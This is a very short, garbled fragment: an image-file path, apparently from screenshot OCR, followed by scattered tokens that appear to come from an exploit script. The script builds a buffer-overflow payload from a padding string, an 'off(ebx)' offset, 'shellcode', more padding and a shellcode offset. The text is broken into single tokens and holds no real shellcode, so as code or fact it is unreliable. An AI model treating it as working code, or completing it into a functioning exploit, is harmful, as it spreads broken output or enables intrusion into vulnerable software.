
GGHHHHIIIIJJJJKKKKLLLLMMM'
AA'
+
 off
(
ebx
)
+
 shellcode 
+
 padd 
+
 off
(
sc_off
)
# 